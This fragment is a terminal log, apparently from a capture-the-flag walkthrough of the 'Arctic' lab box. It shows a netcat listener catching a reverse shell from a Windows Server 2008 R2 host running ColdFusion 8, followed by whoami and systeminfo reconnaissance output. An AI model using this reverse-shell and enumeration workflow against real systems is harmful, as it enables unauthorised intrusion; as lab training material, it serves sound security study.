 listening on 2469 ...
connect to from (UNKNOWN) [10.10.10.11] 51448
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name:                 ARCTIC
OS Name:                   Microsoft Windows Server 2008 R2 Standard
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-507-9857321-84451
Original Install Date:     22/3/2017, 11:09:45 ��
System Boot Time:          25/6/2020, 5:14:21 ��